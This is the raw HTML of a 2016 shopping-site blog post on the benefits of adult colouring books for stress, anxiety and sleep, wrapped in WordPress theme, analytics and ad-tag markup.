<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.2.7' id='thegem-settings-init-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.2.7' id='thegem-fullwidth-optimizer-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/brainiac-commerce/js/ajax-widget-search.js?ver=2.5.7' id='ajax-widget-search-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' async id='revmin-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-K5MH8LK' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cartageous.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K5MH8LK");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://cartageous.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cartageous.com/wp-json/wp/v2/posts/176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cartageous.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel='shortlink' href='https://cartageous.com/?p=176' />
<link rel="alternate" type="application/json+oembed" href="https://cartageous.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fwhy-adult-colouring-books-are-good-for-you-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cartageous.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fwhy-adult-colouring-books-are-good-for-you-2%2F&#038;format=xml" />


<script type="text/javascript">var ajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";</script><script type="text/javascript">
           var ajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";
         </script><script>var paramsFromURL = {'auth': '','on': '','in': '','subid': '','click_id': '','clickId': '',};</script><script>
      var url = new URL(location);
      var paramsListString = 'auth,on,in,subid,click_id,clickId';
      var paramsArray = paramsListString.split(',');
      paramsArray.forEach(function(param) {
        url.searchParams.delete(param);  
      });
      history.replaceState(null, document.title, url);
      //(function(w,d,t,x,m,l,p){w['XMLPlusObject']=m;w[m]=w[m]||function(){(w[m].q=w[m].q||[]).push(arguments)},w[m].l=1*new Date();l=d.createElement(t),p=d.getElementsByTagName(t)[0];l.type="text/javascript";l.async=1;l.defer=1;l.src=x;p.parentNode.insertBefore(l,p)})(window,document,'script','https://s.yimg.com/ds/scripts/xmlp.js','xmlp');
  </script><meta name="generator" content="Site Kit by Google 1.147.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cartageous.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N69WTV6' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8981898469359781"
     crossorigin="anonymous"></script><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" sizes="32x32" />
<link rel="icon" href="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" />
<meta name="msapplication-TileImage" content="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.home .mc4wp-form-fields h5 {
    display: none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Why Adult Coloring Books Are Good For You!"/>
<meta property="og:description" content="Colouring books are no longer just for kids. In fact, colouring books for adults are fast gaining popularity. While art therapists and researchers have been touting the concept over the years, the concept is now gaining popularity. Although the first commercial adult colouring books hit the market i"/>
<meta property="og:site_name" content="Cartageous"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://cartageous.com/blog/why-adult-colouring-books-are-good-for-you-2/"/>
<meta property="og:image" content="https://cartageous.com/wp-content/uploads/2016/03/cartageous-2016-03-18-Why-Adult-Colouring-Books-Are-Good-For-You-thegem-blog-timeline-large.png"/>

<meta itemprop="name" content="Why Adult Coloring Books Are Good For You!"/>
<meta itemprop="description" content="Colouring books are no longer just for kids. In fact, colouring books for adults are fast gaining popularity. While art therapists and researchers have been touting the concept over the years, the concept is now gaining popularity. Although the first commercial adult colouring books hit the market i"/>
<meta itemprop="image" content="https://cartageous.com/wp-content/uploads/2016/03/cartageous-2016-03-18-Why-Adult-Colouring-Books-Are-Good-For-You-thegem-blog-timeline-large.png"/>
</head>


<body class="post-template-default single single-post postid-176 single-format-standard wpb-js-composer js-comp-ver-5.4.7 vc_responsive">







    <div id="page" class="layout-fullwidth header-style-3">

                    <a href="#page" class="scroll-top-button"></a>
        
        
            
            <div id="site-header-wrapper"  class="  sticky-header-on-mobile" >

                
                
                <header id="site-header" class="site-header mobile-menu-layout-default" role="banner">
                                        
                                            <div class="container">
                            <div class="header-main logo-position-left header-layout-default header-style-3">
                                
                                    <div class="blog-mobile-only">
                                        <nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
                                            <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                            <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1261 megamenu-first-element"><a href="https://cartageous.com/">Home</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-5595 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596 megamenu-first-element"><a href="https://cartageous.com/category/">Category</a></li>
	<li id="menu-item-5598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598 megamenu-first-element"><a href="https://cartageous.com/brand/">Brand</a></li>
	<li id="menu-item-5597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597 megamenu-first-element"><a href="https://cartageous.com/merchant/">Merchant</a></li>
</ul>
</li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723 megamenu-first-element"><a href="https://cartageous.com/featured-merchants/">Featured Merchants</a></li>
<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224 megamenu-first-element"><a href="https://cartageous.com/blog/">Blog</a></li>
<li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964 megamenu-first-element"><a href="https://cartageous.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://cartageous.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                    </nav>
                                    </div>

                                    <div class="site-title">
                                        <div class="site-logo"  style="width:164px;">
	<a href="https://cartageous.com/" rel="home">
					<span class="logo"><img src="https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_1x.png" srcset="https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_1x.png 1x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_2x.png 2x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_3x.png 3x" alt="Cartageous" style="width:164px;" class="default"/><img src="https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_1x.png" srcset="https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_1x.png 1x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_2x.png 2x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_3x.png 3x" alt="Cartageous" style="width:132px;" class="small"/></span>
			</a>
</div>
                                    </div>
                                    <div class="blog-mobile-only socials"><nav id="primary-navigation" style="display: inline-block;"><ul id="primary-menu" class="nav-menu styled no-responsive dl-menu" style="margin: 0 !important; position: relative !important; opacity: 1 !important"><li class="menu-item menu-item-search"><a href="#" style="display: block !important; padding: 0 0 27px !important; line-height:17px"></a><div class="minisearch" style="left:-180px !important;"><form role="search" id="searchform" class="sf" action="http://s16214.p414.sites.pressdns.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul></nav><a href="https://www.facebook.com/CartageousShopping/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a><a href="https://www.instagram.com/shopcartageous/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a><a href="https://www.pinterest.ca/cartageouscom/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a><a href="https://twitter.com/shopcartageous" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a></div>
                                    <!-- added ac-->
                                    <div class="bc-top-search">
                                        <form role="search" method="get" id="searchform" class="searchform" action="https://cartageous.com/" >
    <div class="dl-menu" style="padding-left: 20px;padding-right: 20px;">
    <input type="text" class="sf-input bc-search-bar" style="" value="" name="s" id="s" placeholder="Search for anything" />
    <input type="image" alt="Search" class="bc-search-icon" src="https://cartageous.com/wp-content/themes/thegem-child/images/search_lens.png" />
    </div>
    </form>                                    </div>
                                    <!-- added ac-->



                                                                                                                        <nav id="primary-navigation" class="site-navigation primary-navigation hide-on-mobile" role="navigation">
                                                <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                                <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1261 megamenu-first-element"><a href="https://cartageous.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-5595 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596 megamenu-first-element"><a href="https://cartageous.com/category/">Category</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598 megamenu-first-element"><a href="https://cartageous.com/brand/">Brand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597 megamenu-first-element"><a href="https://cartageous.com/merchant/">Merchant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723 megamenu-first-element"><a href="https://cartageous.com/featured-merchants/">Featured Merchants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224 megamenu-first-element"><a href="https://cartageous.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964 megamenu-first-element"><a href="https://cartageous.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://cartageous.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                            </nav>
                                                                                                                                        </div>
                        </div>
                                        </header><!-- #site-header -->
                            </div><!-- #site-header-wrapper -->

        
        <div id="main" class="site-main">
<div id="main-content" class="main-content">

<div class="block-content no-top-margin">
    <div class="container blog-container">
        <div class="panel row panel-sidebar-position-right with-sidebar">

            <div class="panel-center col-lg-9 col-md-9 col-sm-12 custom-padding">

                
                <a href="https://cartageous.com/blog">Back to blog</a><h1>Why Adult Coloring Books Are Good For You!</h1>                <article id="post-176" class="post-176 post type-post status-publish format-standard has-post-thumbnail category-health-beauty-fitness tag-lifestyle">

                    <div class="entry-content post-content">
                        <div class="blog-post-image centered-box" style="position:relative"><div class="post-featured-content">		<picture>
						<img src="https://cartageous.com/wp-content/uploads/2016/03/cartageous-2016-03-18-Why-Adult-Colouring-Books-Are-Good-For-You-thegem-blog-default.png" width="1152" height="540"  class="img-responsive" alt="3 images of adult coloring books on a white background" />
		</picture>
		</div></div>                        
                            <div class="post-meta date-color">
                                <div class="entry-meta single-post-meta clearfix gem-post-date">
                                    <div class="post-meta-right">

                                                                                                                                                                                                            <span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://cartageous.com/blog/how-to-improve-your-style-online-edition/" rel="prev">&#xe636;</a></span>                                                <span
                                                        class="post-meta-category-link"><a
                                                            href="https://cartageous.com/blog/category/health-beauty-fitness/">&#xe620;</a>
                                                    </span>                                                <span class="post-meta-navigation-next" title="Next post"><a href="https://cartageous.com/blog/healthy-drinks-matcha-powder-edition/" rel="next">&#xe634;</a></span>											</span>
                                                                            </div>
                                    <div class="post-meta-left">
                                                                                    <span class="blog-mobile-only"><a href="https://cartageous.com/blog/category/health-beauty-fitness/" title="View all posts in Health, Beauty &amp; Fitness">Health, Beauty &amp; Fitness</a></span>
                                                                                                                            <span class="post-meta-author blog-mobile-only-author">By <a href="https://cartageous.com/blog/author/amber/">amber</a></span>
                                                                                                                            <span
                                                    class="sep"></span> <span
                                                    class="post-meta-categories"><a href="https://cartageous.com/blog/category/health-beauty-fitness/" title="View all posts in Health, Beauty &amp; Fitness">Health, Beauty &amp; Fitness</a></span>
                                                                                                                                                                            <span class="sep"></span> <span
                                                    class="post-meta-date">March 18, 2016</span>
                                                                            </div>
                                </div><!-- .entry-meta -->
                            </div>
                            
                        
                        <p>Colouring books are no longer just for kids. In fact, colouring books for adults are fast gaining popularity. While art therapists and researchers have been touting the concept over the years, the concept is now gaining popularity. Although the first commercial adult colouring books hit the market in 2012, the trend that was once known to be for children is now a full-on trend.</p>
<p><strong>Colouring books, art therapy, and mental health</strong></p>
<p>Art therapy and colouring is not the same thing, but colouring offers a swing to mental illness. Research shows that colouring brings about more mindfulness, reduces anxiety, and creates focus.</p>
<p>Colouring just as meditation allows you to switch to focus on the colouring moment and switch off your mind thereby help to alleviate free-floating anxiety. Colouring books for adults can, in particular, be effective or individuals are not at ease with communicative forms of art. It has been realized that those adults who are more reserved get tranquility in colouring.</p>
<p>Colouring books help you relax and relieve stress</p>
<p>Colouring experts and enthusiasts say that colouring makes you more relaxed, happier, mentally relieved, and calmer. &#8220;Colourist&#8221; as they call themselves say that when colouring they forget about their worries.</p>
<p>Marketing of adult colouring books as a stress relief tool has increased their demand and made them accepted by adults. There is hope that colouring books can be used by adults as a &#8220;gateway&#8221; means to distract you from your worries.</p>
<p><strong>Improve sleep</strong></p>
<p>As previously said, colouring helps improve your ability to deal with stress, liven your mood, and improve your productivity. Colouring can also help you get high-quality sleep when you go to bed.</p>
<p>It&#8217;s almost impossible to avoid using your electronics before going to bed whether it is reading your emails or reading some e-books. But unfortunately, the light emitted by your devices affects you and may cause insomnia. Using electronic devices reduces melatonin levels; this is the sleep hormone so you can take to coloring books as an option.</p>
<p>Colouring is a great way of spending some time before going to bed without using electronics that emit lights that will affect you.</p>
<p><strong>How adults can get started with colouring books</strong></p>
<p>Do you want to start colouring? You should note that, if you are facing significant emotional or mental issues, you should consider art therapy than colouring solo. But if you just need to relieve some stress and chill out, colouring books are your ticket.</p>
<p>According to most colouring sites, adults should skip crayons and directly go for coloured pencils. You can also visit the sites for guides on how to blend colours as you go about colouring.</p>
<p style="text-align: center;">
<p style="text-align: center;">Click on the link provided to see the wide range of <a href="https://www.chapters.indigo.ca/en-ca/books/colouring-books/" target="_blank" rel="noopener">adult colouring books</a> Chapters has to offer!</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='amber' src='https://secure.gravatar.com/avatar/31e2b95bce5ae50d29c7f35cd98eb368?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/31e2b95bce5ae50d29c7f35cd98eb368?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image" loading='lazy' decoding='async'/></div><div class="saboxplugin-authorname"><a href="https://cartageous.com/blog/author/amber/" class="vcard author" rel="author"><span class="fn">amber</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div>                    </div><!-- .entry-content -->

                    <div class="post-tags-list date-color"><a href="https://cartageous.com/blog/tag/lifestyle/" rel="tag">Lifestyle</a></div>
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcartageous.com%2Fblog%2Fwhy-adult-colouring-books-are-good-for-you-2%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
